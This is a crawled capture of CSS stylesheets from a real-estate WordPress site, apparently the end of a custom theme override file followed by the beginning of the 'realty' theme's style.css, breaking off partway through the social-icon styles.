        margin-left: 30px;
    }

    /*.single-property div.wpcf7-mail-sent-ng
    .single.property div.wpcf7 .wpcf7-validation-errors {
        background: #FFDADA;
        padding: 15px!important;
        color: red;
    }*/

/*------------- PROPERTY --------------------------*/

/*------------- BOATS OR PROYECTS (DEFAULT)  ----- */

    .page-template-default .property-price {
        border-top: none;
    }
    .page-id-111 #property-items > ul > li > div > div, .page-id-674 #property-items > ul > li > div > div, .page-id-668 #property-items > ul > li > div > div, .page-id-670 #property-items > ul > li > div > div, .page-id-672 #property-items > ul > li > div > div{
        max-height: 50px;
    }

/*------------- BOATS OR PROYECTS (DEFAULT)  ----- */

/*------------- FOOTER --------------------------- */

    #footer {
           background: #b2ae9e;
    }

    #footer #copyright {
        display: none;
    }

    .social i:hover:after, .social-transparent i:after {
        border-radius: 50%;
    }

    .social-transparent .fa:hover:after,
    .social-transparent .fa:after{
        box-shadow: inset 0 0 0 20px #89878B!important;
        background:#89878B!important;
    }

    .social i, .social-transparent i {
        width: 40px;
        height: 40px;
        font-size: 1.5em;
    }

    #footer #footer-bottom {
        padding: 19px 0!important;
    }

    .social i:before, .social-transparent i:before{
        top:3px;
        line-height: 35px;
    }

    #footer #footer-bottom .social .fa-angle-up:before, #footer #footer-bottom .social-transparent .fa-angle-up:before {
        position: relative;
        top: 1px;
    }

    #footer{
        margin-top:0;
    }

    /* footer left col */
        .footer__legal {
            color: #FFFFFF;
            margin-top: 0;
        }

        .footer__link,
        #footer #footer-bottom .footer__link {
            color:  #FFFFFF;
        }

        .footer__link:hover,
        #footer #footer-bottom .footer__link:hover {
            text-decoration: underline;
            color: #FFFFFF;
        }

/*------------- END FOOTER ----------------------- */

/*--------------- CARRUSEL ----------------------- */

    .amazingcarousel-image div:nth-child(2) a {
        display: none!important;
    }

    .amazingcarousel-image div a {
        display: none!important;
    }

    .amazingcarousel-image div{
        /*display: none!important;*/
        position: inherit!important;
        z-index: -9999;
    }

    .amazingcarousel-title {
        display: none!important;
    }

    #wonderplugincarousel-50 .amazingcarousel-title{
        display: none!important;
    }

    div#html5-elem-data-box {
        display: none!important;
    }

    .mobile-price {
        text-align: center;
        position: relative;
        top: -30px;
        font-size: 18px;
    }
    .wpcf7-recaptcha iframe{
        max-width: 230px;
    }
    .wpcf7-recaptcha .rc-anchor-normal{
        max-width: 225px;
        width: 220px;
    }


/*------------END CARRUSEL ----------------------- */

/*------------- MEDIA QUERIES  ------------------- */

    @media (min-width: 530px) {
        .wpcf7-recaptcha iframe{
            max-width: 320px;
        }
        .wpcf7-recaptcha .rc-anchor-normal{
            max-width: 320px;
            width: 100%;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
    	    	height: 300px!important;
    	    	min-height: 300px!important;
    	    }
        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

        #page-banner{
            padding:100px!important;
        }

        .property-content{
            height: 160px;
        }
        .property-meta .meta-data, .price-tag{
            font-size: 1em;
        }
        .property-item .property-content .property-meta{
            height: 106px;
        }
        .property-item .property-thumbnail{
            margin:0;
        }
        .read-more{
            width: 49%;
            padding:0;
        }
        .read-more a > span, .consult{
            font-size: 1em;
            font-weight: 500;
        }
        .property-priceCustom{
            float: left;
            width: 49%!important;
        }
        .grid-view .property-item .property-excerpt,.grid-view .property-item .property-thumbnail{
            height: 238px;
        }
        .custom_tooltips{
            padding: 0!important;

        }


    }

    @media (min-width: 600px) {

		html #wpadminbar {
	    	margin-top: 0!important;
		}

    }

    @media (min-width: 768px) {

        header.navbar .navbar-header{
            padding:0 0 0;
        }
        .grid-view .property-item .property-excerpt, .grid-view .property-item .property-thumbnail{
            height: auto;
        }

        header.navbar .container .navbar-brand {
            float: none;
            text-align: center;
        }

        header.navbar .container .navbar-collapse {
            margin-top: 25px;
        }

        #menu-principal li {
            font-size: 14px;
        }

        .circle.alquiler,
        .agent.agent1 {
            margin-top: 25px;
        }

        .social i, .social-transparent i{
            width:60px;
            height:60px;
            font-size:2.5em;
        }

        .social i:before, .social-transparent i:before{
            top:12px;
            right: 0px;
        }

        #footer #footer-bottom .social .fa-angle-up:before, #footer #footer-bottom .social-transparent .fa-angle-up:before {
            position: relative;
            top: 8px;
        }

         .property-search-form .form-group {
            width: 50%;
        }

        .property-search-form div.row > div:nth-child(5){
            width: 100%;
        }

        #property-items li.col-lg-4 .property-price {
            line-height: 30px !important;
        }

         .btn-agent {
            margin-left: 25px;
            width: 250px;
            margin-bottom: 0;
        }

         .row.agents  {
            padding: 30px 0 90px 0;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
	    	height: 400px!important;
	    	min-height: 400px!important;
	    }

        #page-banner{
            padding:150px!important;
        }

        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

        #lang_sel_list {
            float: right;
            top: 60px;
            right: 22px;
        }

	    html #wpadminbar {
	    	margin-top: 0!important;
		}

        .primary-tooltips{
            margin: 15px!important;
            padding: 0!important;
            box-shadow: none;
            width: 100%!important;
        }

        .property-header-container.primary-tooltips.title-style-gradient{
            margin:0!important;
        }

        /*     .single-property .primary-tooltips{
            margin:0!important;
        }*/

        .custom_tooltips{
            margin:40px auto!important;
            padding: 20px!important;
            box-shadow: 0px 0px 2px 1px #ccc;
            width: 85%!important;
        }

        div#page-banner .container {
            width: 40%!important;
            margin: 0 auto;
        }

        .mobile-price{
            display: none;
        }

        /* ---- PDF (by a) ---- */

            .pdf.widget-pdf--header {
                display: none;
            }

            .pdf {
                display: block;
            }

            #sidebar-pdf{
                padding: 7px 15px 15px;
            }

                #sidebar-pdf .pdfsectiontitle {
                    font-size: 0.7894736842105263em;
                }

                #sidebar-pdf a {}
                #sidebar-pdf a .pdftext {
                    font-size: 0.7368421052631579em;
                    line-height: 1.428571428571429em;
                }

            .pdf ul {
                margin-bottom: 0;
            }

        /* ---- footer left col ---- */
            .footer__legal {
                margin-top: 15px;
            }

    }

    @media (min-width: 991px) {

    	header.navbar .container .navbar-brand {
	    	float: left;
		}

        #menu-principal li {
            font-size: 14px;
        }

        header.navbar .container .navbar-collapse {
            margin-top: 5px;
        }

        header.navbar .navbar-nav, header.navbar nav > div {
            float: right;
            margin-top: -11px;
        }

        .property-search-form .form-group {
            width: 20%;
        }

        .property-search-form div.row > div:nth-child(5){
            width: 20%;
        }

        .row.circles {
            padding: 30px 0 0 0;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
	    	height: 500px!important;
	    	min-height: 500px!important;
	    }

        #page-banner{
            padding:200px!important;
        }

        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

	       .inner.bottom .container {
    		display: block;
    		margin-bottom: 100px;
		}

        #lang_sel_list {
            float: right;
            top: 35px;
            right: 22px;
        }
        .grid-view .property-item .property-excerpt,.grid-view .property-item .property-thumbnail{
            height: 180px;
        }
        .grid-view .property-content{
            height: 160px;
        }
        .custom-tooltips{
            width: 88.5%!important;
        }


    }

    @media (min-width: 1200px) {

        #menu-principal li {
            font-size: 18px;
        }

        header.navbar .container .navbar-collapse {
            margin-top: -33px;
        }

        .row.circles{
            padding: 50px 135px 0 135px;
        }

        .row.agents{
            padding: 30px 135px 70px 135px;
        }

        .single-property .row.agents {
            padding: 30px 0 70px 0px;
        }

        .property-search-form .form-group {
            width: 20%;
        }

         .property-search-form div.row > div:nth-child(5){
            width: 20%;
        }

        header.navbar {
            height: 150px;
        }

        #template-slideshow .slide,
        #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
	    	height: 600px!important;
	    	min-height: 600px!important;
	    }

        #page-banner{
            padding:250px!important;
        }
        #template-slideshow{
            height: auto!important;
            width: auto;
            min-height: 0!important;
        }

	    header.navbar .navbar-header {
    		padding: 32px 0 0;
		}

        .navbar-brand img {
            width: 260px;
        }

        .grid-view .property-content{
            height: 160px;
        }
        #similar-properties #property-items .property-item .property-meta {
            margin:0 auto;
        }
        .custom-tooltips{
            width: 90%!important;
        }

        .custom_tooltips{
            margin:60px auto!important;
            padding: 20px!important;
            box-shadow: 0px 0px 2px 1px #ccc;
            width: 85%!important;
        }

        /* ---- PDF (by a) ---- */
            #sidebar-pdf {
                padding: 10px 16px 15px;
            }

            #sidebar-pdf .pdfsectiontitle {
                font-size: 0.9473684210526316em;
            }

                #sidebar-pdf a .pdftext {
                    font-size: 0.8421052631578947em;
                    line-height: 1.25em;
                }
    }

/*------------- MEDIA QUERIES  ------------------- */


--- FILE ---
content_type: text/css
request_url: http://www.ibizaandme.com/wp-content/themes/realty/style.css
body_size: 20151
content:
/*
Theme Name: realty
Theme URI: http://themetrail.com/themes/realty/
Author: ThemeTrail
Author URI: http://themetrail.com
Description: Premium Real Estate WordPress Theme.
Version: 2.4.3
License:
License URI:
Tags: light, responsive-layout, custom-background, custom-menu, editor-style, featured-images, post-formats, sticky-post, translation-ready
Text Domain: tt
*/
/*------------------------------
	General Styles
------------------------------*/

@font-face {
    font-family: "Proxima Nova";
    src: url(wp-includes/fonts/proxima-nova-regular.otf);
}

html {
  height: 100%;
  font-size: 62.5%;
  margin: 0 !important;
}

body {
  position: relative;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.7;
  color: #666;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  background: #f8f8f8;
  word-wrap: break-word;
  transition: all 0.5s;
}

a {
  color: #43becc;
  text-decoration: none;
  transition: all 0.2s;
}

a:hover, a:focus {
  color: #666;
  text-decoration: none;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

a i {
  transition: all 0s;
}

i {
  transition: all 0.2s;
}

img {
  max-width: 100%;
  height: auto;
  transition: all 0.3s;
}

figure img {
  transition: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 1em;
  font-family: Lato, sans-serif;
  font-weight: 400;
  line-height: 1.3;
  text-rendering: optimizeLegibility;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-font-smoothing: antialiased;
}

h1 {
  font-size: 2.1em;
  margin-bottom: 0.8em;
}

h2 {
  font-size: 1.8em;
  margin-bottom: 0.8em;
}

h3 {
  font-size: 1.6em;
  margin-bottom: 0.8em;
}

h4 {
  font-size: 1.4em;
}

h5 {
  font-size: 1.2em;
}

h6 {
  font-size: 1em;
}

article h1, article h2, article h3, article h4, article h5, article h6, #main-content h1, #main-content h2, #main-content h3, #main-content h4, #main-content h5, #main-content h6 {
  margin-top: 1em;
}

article h1:first-child, article h2:first-child, article h3:first-child, article h4:first-child, article h5:first-child, article h6:first-child, #main-content h1:first-child, #main-content h2:first-child, #main-content h3:first-child, #main-content h4:first-child, #main-content h5:first-child, #main-content h6:first-child {
  margin-top: 0;
}

p, pre {
  margin: 0 0 1em;
}

p:empty, pre:empty {
  margin: 0;
}

.lead {
  line-height: inherit;
  color: #999;
}

.text-muted {
  color: #999;
}

.text-success {
  color: #5fc566;
}

.text-info {
  color: #309dd4;
}

.text-warning {
  color: #ffc12b;
}

.text-danger {
  color: #fa726c;
}

.alert {
  margin-bottom: 1em;
  border: none;
  border-radius: 0;
}

.alert .close {
  top: 2px;
}

.alert a {
  text-decoration: underline;
}

.alert-success {
  color: #5fc566;
  border-left: 3px solid #5fc566;
  background-color: #edf9ee;
}

.alert-success a {
  color: #5fc566;
}

.alert-info {
  color: #309dd4;
  border-left: 3px solid #309dd4;
  background-color: #eaf5fb;
}

.alert-info a {
  color: #309dd4;
}

.alert-warning {
  color: #ffc12b;
  border-left: 3px solid #ffc12b;
  background-color: #fff5de;
}

.alert-warning a {
  color: #ffc12b;
}

.alert-danger, .acf-error-message, .acf-field .acf-error-message {
  color: #fa726c;
  border-left: 3px solid #fa726c;
  background-color: #fee8e7;
}

.alert-danger p, .acf-error-message p, .acf-field .acf-error-message p {
  color: #fa726c !important;
}

.alert-danger:after, .acf-error-message:after, .acf-field .acf-error-message:after {
  border-top-color: #fee8e7;
}

.alert-danger a, .acf-error-message a, .acf-field .acf-error-message a {
  color: #fa726c;
}

hr {
  width: 100px;
  margin-top: 30px;
  margin-bottom: 30px;
  border-top: 1px solid #e6e6e6;
}

table {
  margin-bottom: 30px;
}

td, th {
  padding: 0 1em 0 0;
  line-height: 2;
}

dt, dd {
  line-height: inherit;
}

dd {
  margin-left: 1em;
}

pre {
  margin-bottom: 30px;
  padding: 15px 20px;
  font-size: 0.9em;
  color: #666;
  border: none;
  border-radius: 0;
  background-color: #f8f8f8;
}

ul {
  margin-bottom: 1em;
  padding-left: 20px;
  list-style-type: square;
  line-height: 2;
}

ol {
  margin-bottom: 1em;
  padding-left: 20px;
  list-style-type: upper-roman;
  line-height: 2;
}

.form-group {
  margin-bottom: 15px;
}

.input-group-addon {
  color: #666;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background-color: transparent;
}

select:not(.attachment-filters) {
  position: relative;
}

select:not(.attachment-filters).form-control {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
}

select:not(.attachment-filters)::after {
  font-family: FontAwesome;
  content: "\F107";
  position: absolute;
  right: 14px;
  top: 14px;
  line-height: 1;
}

.btn, .btn:focus, input[type="submit"], input.dsidx-contact-form-submit, .more-link, .acf-button {
  outline: none !important;
  padding: 1em;
  font-size: 1em;
  font-weight: 700;
  color: #fff !important;
  line-height: 1;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background-color: #666a61;
  transition: all 0.2s;
}

.btn:hover, .btn:focus:hover, input[type="submit"]:hover, input.dsidx-contact-form-submit:hover, .more-link:hover, .acf-button:hover {
  background-color: #666a61;
}

.btn:hover a, .btn:focus:hover a, input[type="submit"]:hover a, input.dsidx-contact-form-submit:hover a, .more-link:hover a, .acf-button:hover a {
  color: #fff;
}

.btn a, .btn:focus a, input[type="submit"] a, input.dsidx-contact-form-submit a, .more-link a, .acf-button a {
  color: #fff;
}

.btn-primary, .btn-primary:focus, input[type="submit"], input.dsidx-contact-form-submit, .more-link, .acf-button.blue {
  background-color: #43becc;
}

.btn-primary:hover, .btn-primary:focus:hover, input[type="submit"]:hover, input.dsidx-contact-form-submit:hover, .more-link:hover, .acf-button.blue:hover {
  background-color: #4c4f49;
}

button.btn-primary:hover, button.btn-primary:focus:hover, button.more-link:hover, button.acf-button.blue:hover {
  background-color: #43becc;
}

.btn-xs, .btn-xs:focus {
  padding: 0.5em;
  font-size: 0.8em;
}

.btn-sm, .btn-sm:focus {
  padding: 0.75em;
  font-size: 0.9em;
}

.btn-lg, .btn-lg:focus {
  padding: 1.5em;
}

.more-link {
  display: inline-block;
  margin-bottom: 1em;
}

input, input[type=submit], input:focus, textarea, .form-control, .form-control:focus, .chosen-container.chosen-container-single .chosen-single, select:not(.attachment-filters) {
  outline: none;
  height: 40px;
  line-height: 40px;
  padding: 0 1em;
  font-size: 1em;
  color: #666;
  border-radius: 0;
  border: 1px solid #e6e6e6;
  -webkit-appearance: none;
  box-shadow: none;
  background: transparent;
  transition: all 0.2s;
}

input[type=checkbox] {
  height: auto;
  margin-right: 0.5em;
  -webkit-appearance: checkbox;
}

input[type=radio] {
  height: auto;
  margin-right: 0.5em;
  -webkit-appearance: radio;
}

input[type=submit] {
  border-color: transparent !important;
}

input[type=file] {
  height: auto;
  margin-right: 5px;
  padding: 0;
  line-height: 1;
  border: none;
}

input:hover, .form-control:hover {
  border-color: #ddd;
}

input:focus, .form-control:focus, input:active, .form-control:active {
  border-color: #43becc;
}

textarea {
  outline: none;
  height: auto;
  line-height: inherit;
  border-radius: 0;
  -webkit-appearance: none;
}

textarea.form-control, textarea.form-control:focus {
  height: auto;
  padding: 5px 10px;
  line-height: 1.7;
}

.input {
  position: relative;
  z-index: 1;
  display: inline-block;
  margin: 0 0 1em 0;
  width: 100% !important;
  vertical-align: top;
}

.input .form-control {
  position: absolute;
  z-index: 100;
  width: 100%;
  margin-top: 24px;
  padding: 0 15px;
  border: none;
}

.input.textarea textarea {
  min-height: 190px;
}

.input.textarea .form-control {
  width: 100%;
  margin-top: 30px;
  padding: 0 15px;
}

.input.textarea .input-label {
  min-height: 220px;
}

.input.textarea .input-label::before {
  height: 220px;
}

.input .input-label {
  display: inline-block;
  width: 100%;
  height: 60px;
  padding: 0 10px;
  font-weight: 700;
  line-height: 40px;
  background-color: #f8f8f8;
}

.input .input-label::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 60px;
  max-height: 100%;
  border-width: 2px;
  border-style: solid;
  border-color: transparent;
  transition: border-width 0.3s, border-color 0.3s;
}

.input .input-label span {
  transition: color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, color 0.3s;
  transition: transform 0.3s, color 0.3s, -webkit-transform 0.3s;
  -webkit-transition: transform 0.3s, color 0.3s;
  -moz-transition: transform 0.3s, color 0.3s;
  -ms-transition: transform 0.3s, color 0.3s;
  -o-transition: transform 0.3s, color 0.3s;
  text-rendering: geometricPrecision;
  transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
}

.input .input-span {
  position: relative;
  display: block;
  width: 100%;
  transition: color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, color 0.3s;
  transition: transform 0.3s, color 0.3s, -webkit-transform 0.3s;
  -webkit-transition: transform 0.3s, color 0.3s;
  -moz-transition: transform 0.3s, color 0.3s;
  -ms-transition: transform 0.3s, color 0.3s;
  -o-transition: transform 0.3s, color 0.3s;
}

.input input.error .input-label {
  display: none;
}

.input label.error {
  position: absolute;
  z-index: 1;
  top: 2px;
  right: 2px;
  left: 2px;
  padding: 0.25em 0.75em;
  background-color: #f8f8f8;
}

.input.input--filled label.error {
  background-color: #fff;
}

.input.input--filled .input-label, .input .form-control:focus + .input-label {
  background-color: #fff;
}

.input.input--filled .input-label span, .input .form-control:focus + .input-label span {
  -webkit-transform: translate3d(-2px, -5px, 0);
          transform: translate3d(-2px, -5px, 0);
  transform: scale3d(0.75, 0.75, 1);
  -webkit-transform: translate3d(-2px, -5px, 0);
  -webkit-transform: scale3d(0.75, 0.75, 1);
  -moz-transform: translate3d(-2px, -5px, 0);
  -moz-transform: scale3d(0.75, 0.75, 1);
  -ms-transform: translate3d(-2px, -5px, 0);
  -ms-transform: scale3d(0.75, 0.75, 1);
  -o-transform: translate3d(-2px, -5px, 0);
  -o-transform: scale3d(0.75, 0.75, 1);
}

::-webkit-input-placeholder {
  color: #aaa !important;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #aaa !important;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #aaa !important;
}

:-ms-input-placeholder {
  color: #aaa !important;
}

label {
  font-weight: 400;
  color: #999;
}

blockquote {
  margin: 1em 0;
  padding: 0;
  font-family: Georgia, "Cambria", "Times New Roman", Times, serif;
  font-size: 1em;
  border: none;
}

blockquote p {
  font-size: 1.3em;
  color: #999;
}

blockquote cite {
  font-size: 0.9em;
}

cite {
  display: block;
  margin-top: 0.5em;
  color: #ccc;
}

cite:before {
  content: "- ";
}

.nav-tabs > li > a {
  color: #999;
  margin-right: 5px;
  line-height: 1;
  border-radius: 0;
}

.nav-tabs > li > a:hover {
  color: #fff;
  background-color: #43becc;
}

.nav-tabs li.active a {
  color: #666;
}

.tab-pane {
  padding: 25px 0 0;
}

.tooltip {
  position: absolute;
  z-index: 1020;
  display: block;
  visibility: visible;
  padding: 0;
  font-size: 1em;
  font-weight: 300;
  opacity: 0;
  font-weight: normal;
  text-transform: none;
}

.tooltip.in {
  opacity: 1;
}

.tooltip.top {
  margin-top: -2px;
}

.tooltip.right {
  margin-left: 2px;
}

.tooltip.bottom {
  margin-top: 2px;
}

.tooltip.left {
  margin-left: -2px;
}

.tooltip-inner {
  max-width: 100%;
  padding: 5px 10px;
  font-size: 14px;
  color: #666;
  border-radius: 0;
  background-color: #f8f8f8;
}

.tooltip.top .tooltip-arrow {
  top: auto !important;
  bottom: 0 !important;
  border-top-color: #f8f8f8;
}

.tooltip.left .tooltip-arrow {
  border-left-color: #f8f8f8;
}

.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #f8f8f8;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #f8f8f8;
}

.primary-tooltips .tooltip-inner {
  color: #fff;
  background-color: #43becc;
}

.primary-tooltips .tooltip.top .tooltip-arrow {
  border-top-color: #43becc;
}

.primary-tooltips .tooltip.left .tooltip-arrow {
  border-left-color: #43becc;
}

.primary-tooltips .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #43becc;
}

.primary-tooltips .tooltip.right .tooltip-arrow {
  border-right-color: #43becc;
}

.arrow-up, .arrow-right, .arrow-down, .arrow-left {
  position: relative;
  width: 0;
  height: 0;
  border: 20px solid transparent;
}

.arrow-up {
  border-bottom-color: #43becc;
}

.arrow-down {
  border-top-color: #43becc;
}

.arrow-right {
  border-left-color: #43becc;
}

.arrow-left {
  border-right-color: #43becc;
}

.thumbnail  {
  margin: 0;
  padding: 0;
  line-height: inherit;
  border: 0;
  border-radius: 0;
  background-color: inherit;
}

.panel-group .panel {
  border-color: #e6e6e6;
  border-radius: 0;
  box-shadow: none;
}

.panel-group .panel .panel-heading {
  overflow: hidden;
  background-color: #f8f8f8;
}

.panel-group .panel .panel-heading .panel-title {
  float: left;
}

.panel-group .panel .panel-heading .details {
  float: right;
}

.panel-group .panel .panel-heading .details span {
  display: inline-block;
  margin-left: 1em;
}

.panel-group .panel .panel-heading:hover {
  cursor: pointer;
}

.panel-group .panel + .panel {
  margin-top: 1em;
}

.panel-group .panel .panel-body {
  border-top: none !important;
}

.social i, .social-transparent i {
  position: relative;
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 10px 10px 0;
  font-size: 1em;
  text-align: center;
  color: #fff;
}

.social i:before, .social-transparent i:before {
  position: relative;
  z-index: 1;
  transition: all 0.25s;
}

.social i:after, .social-transparent i:after {
  display: block;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  transition: all 0.25s;
}

.social i:hover:after, .social-transparent i:hover:after {
  border-radius: 50%;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.social i.fa-lg, .social-transparent i.fa-lg {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 1.33em;
}

.social i.fa-2x, .social-transparent i.fa-2x {
  width: 50px;
  height: 50px;
  font-size: 2em;
  line-height: 50px;
}

.social i.fa-3x, .social-transparent i.fa-3x {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 3em;
}

.social i.fa-4x, .social-transparent i.fa-4x {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 4em;
}

.social i.fa-5x, .social-transparent i.fa-5x {
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 5em;
}

.social .fa-adn:after {
  box-shadow: inset 0 0 0 20px #d87a68;
}

.social .fa-android:after {
  box-shadow: inset 0 0 0 20px #a4c639;
}

.social .fa-apple:after {
  box-shadow: inset 0 0 0 20px #ccc;
}

.social .fa-bitbucket:after {
  box-shadow: inset 0 0 0 20px #225588;
}

.social .fa-bitbucket-sign:after {
  box-shadow: inset 0 0 0 20px #225588;
}

.social .fa-bitcoin:after {
  box-shadow: inset 0 0 0 20px #ff9922;
}

.social .fa-btc:after {
  box-shadow: inset 0 0 0 20px #ff9922;
}

.social .fa-css3:after {
  box-shadow: inset 0 0 0 20px #00bbff;
}

.social .fa-dribbble:after {
  box-shadow: inset 0 0 0 20px #ea4c89;
}

.social .fa-dropbox:after {
  box-shadow: inset 0 0 0 20px #3d9ae8;
}

.social .fa-dropbox:after {
  box-shadow: inset 0 0 0 20px #3d9ae8;
}

.social .fa-facebook:after {
  box-shadow: inset 0 0 0 20px #3b5998;
}

.social .fa-facebook-sign:after {
  box-shadow: inset 0 0 0 20px #3b5998;
}

.social .fa-flickr:after {
  box-shadow: inset 0 0 0 20px #ff0084;
}

.social .fa-foursquare:after {
  box-shadow: inset 0 0 0 20px #25a0ca;
}

.social .fa-github:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-github-alt:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-github-sign:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-gittip:after {
  box-shadow: inset 0 0 0 20px #171515;
}

.social .fa-google-plus:after {
  box-shadow: inset 0 0 0 20px #d23e2b;
}

.social .fa-google-plus-sign:after {
  box-shadow: inset 0 0 0 20px #d23e2b;
}

.social .fa-html5:after {
  box-shadow: inset 0 0 0 20px #ec6231;
}

.social .fa-instagram:after {
  box-shadow: inset 0 0 0 20px #4E433C;
}

.social .fa-linkedin:after {
  box-shadow: inset 0 0 0 20px #4875B4;
}

.social .fa-linkedin-sign:after {
  box-shadow: inset 0 0 0 20px #4875B4;
}

.social .fa-linux:after {
  box-shadow: inset 0 0 0 20px #ffbb00;
}

.social .fa-maxcdn:after {
  box-shadow: inset 0 0 0 20px #ffaa22;
}

.social .fa-pinterest:after {
  box-shadow: inset 0 0 0 20px #c91a22;
}

.social .fa-pinterest-sign:after {
  box-shadow: inset 0 0 0 20px #c91a22;
}

.social .fa-renren:after {
  box-shadow: inset 0 0 0 20px #0066aa;
}

.social .fa-rss:after {
  box-shadow: inset 0 0 0 20px #ee802f;
}

.social .fa-skype:after {
  box-shadow: inset 0 0 0 20px #42c7f2;
}

.social .fa-stackexchange:after {
  box-shadow: inset 0 0 0 20px #2266aa;
}

.social .fa-trello:after {
  box-shadow: inset 0 0 0 20px #226688;
}

.social .fa-tumblr:after {
  box-shadow: inset 0 0 0 20px #2B4964;
}

.social .fa-tumblr-sign:after {
  box-shadow: inset 0 0 0 20px #2B4964;
}

.social .fa-twitter:after {
  box-shadow: inset 0 0 0 20px #4cc2ff;
}

.social .fa-twitter-sign:after {
  box-shadow: inset 0 0 0 20px #4cc2ff;
}

.social .fa-twitter-sign:after {
  box-shadow: inset 0 0 0 20px #4cc2ff;
}

.social .fa-vk:after {
  box-shadow: inset 0 0 0 20px #557799;
}

.social .fa-weibo:after {
  box-shadow: inset 0 0 0 20px #dd3333;
}

.social .fa-windows:after {
  box-shadow: inset 0 0 0 20px #00aaee;
}

.social .fa-xing:after {
  box-shadow: inset 0 0 0 20px #126567;
}

.social .fa-xing-sign:after {
  box-shadow: inset 0 0 0 20px #126567;
}

.social .fa-youtube:after {
  box-shadow: inset 0 0 0 20px #c4302b;
}

.social .fa-youtube-play:after {
  box-shadow: inset 0 0 0 20px #c4302b;
}

.social .fa-youtube-sign:after {
  box-shadow: inset 0 0 0 20px #c4302b;
}

.social-transparent i {
  font-size: 1.1em;
}

.social-transparent i:after {
  box-shadow: inset 0 0 0 20px #d4d6d8;
}

.social-transparent .fa-adn:hover:after {
  box-shadow: inset 0 0 0 20px  #d87a68;
}

.social-transparent .fa-android:hover:after {
  box-shadow: inset 0 0 0 20px  #a4c639;
}

.social-transparent .fa-apple:hover:after {
  box-shadow: inset 0 0 0 20px  #ccc;
}

.social-transparent .fa-bitbucket:hover:after {
  box-shadow: inset 0 0 0 20px  #225588;
}

.social-transparent .fa-bitbucket-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #225588;
}

.social-transparent .fa-bitcoin:hover:after {
  box-shadow: inset 0 0 0 20px  #ff9922;
}

.social-transparent .fa-btc:hover:after {
  box-shadow: inset 0 0 0 20px  #ff9922;
}

.social-transparent .fa-css3:hover:after {
  box-shadow: inset 0 0 0 20px  #00bbff;
}

.social-transparent .fa-dribbble:hover:after {
  box-shadow: inset 0 0 0 20px  #ea4c89;
}

.social-transparent .fa-dropbox:hover:after {
  box-shadow: inset 0 0 0 20px  #3d9ae8;
}

.social-transparent .fa-dropbox:hover:after {
  box-shadow: inset 0 0 0 20px  #3d9ae8;
}

.social-transparent .fa-facebook:hover:after {
  box-shadow: inset 0 0 0 20px  #3b5998;
}

.social-transparent .fa-facebook-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #3b5998;
}

.social-transparent .fa-flickr:hover:after {
  box-shadow: inset 0 0 0 20px  #ff0084;
}

.social-transparent .fa-foursquare:hover:after {
  box-shadow: inset 0 0 0 20px  #25a0ca;
}

.social-transparent .fa-github:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-github-alt:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-github-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-gittip:hover:after {
  box-shadow: inset 0 0 0 20px  #171515;
}

.social-transparent .fa-google-plus:hover:after {
  box-shadow: inset 0 0 0 20px  #d23e2b;
}

.social-transparent .fa-google-plus-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #d23e2b;
}

.social-transparent .fa-html5:hover:after {
  box-shadow: inset 0 0 0 20px  #ec6231;
}

.social-transparent .fa-instagram:hover:after {
  box-shadow: inset 0 0 0 20px  #4E433C;
}

.social-transparent .fa-linkedin:hover:after {
  box-shadow: inset 0 0 0 20px  #4875B4;
}

.social-transparent .fa-linkedin-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #4875B4;
}

.social-transparent .fa-linux:hover:after {
  box-shadow: inset 0 0 0 20px  #ffbb00;
}

.social-transparent .fa-maxcdn:hover:after {
  box-shadow: inset 0 0 0 20px  #ffaa22;
}

.social-transparent .fa-pinterest:hover:after {
  box-shadow: inset 0 0 0 20px  #c91a22;
}

.social-transparent .fa-pinterest-sign:hover:after {
  box-shadow: inset 0 0 0 20px  #c91a22;
}

.social-transparent .fa-renren:hover:after {
